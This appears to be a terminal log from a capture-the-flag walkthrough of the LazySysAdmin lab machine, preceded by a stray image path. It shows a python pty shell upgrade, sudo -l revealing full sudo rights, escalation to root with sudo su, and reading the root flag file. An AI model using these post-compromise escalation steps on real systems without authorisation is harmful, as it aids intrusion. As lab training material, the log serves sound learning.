 togie@LazySysAdmin:~$ ls
togie@LazySysAdmin:~$ python -c 'import pty;pty.spawn("/bin/sh")'
$ sudo -l
[sudo] password for togie:
Matching Defaults entries for togie on LazySysAdmin:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:
/bin
User togie may run the following commands on LazySysAdmin:
    (ALL : ALL) ALL
$ sudo su
root@LazySysAdmin:/home/togie# ls
root@LazySysAdmin:/home/togie# cd..
cd..: command not found
root@LazySysAdmin:/home/togie# cd ..
root@LazySysAdmin:/home# ls
togie
root@LazySysAdmin:/home# cd ..
root@LazySysAdmin:/# ls
bin   dev  home        lib         media  old  proc  run   srv  tmp  var
boot  etc  initrd.img  lost+found  mnt    opt  root  sbin  sys  usr  vmlinuz
root@LazySysAdmin:/# cd root
root@LazySysAdmin:~# ls
proof.txt
root@LazySysAdmin:~# cat proof.txt
WX6k7NJtA8gfk*w5J3&T@*Ga6!0o5UP89hMVEQ#PT9851
Well done :)
Hope you learn't a few things along the way.
Regards,
Togie Mcdogie